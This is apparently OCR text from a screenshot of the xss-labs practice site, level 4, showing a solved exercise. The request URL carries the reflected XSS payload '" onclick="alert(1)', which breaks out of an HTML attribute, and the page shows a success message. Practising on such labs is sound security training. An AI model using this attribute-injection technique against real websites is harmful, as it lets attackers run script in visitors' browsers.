 欢迎来到level4
没有找到和" onclick="alert(1)相关的结果.
192.168.142.144
完成的不错!
确定 取消
level4
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encoding SQL XSS Other
http://192.168.142.144/xss-labs-master/level4.php?keyword="+onclick="alert(1)&submit=搜索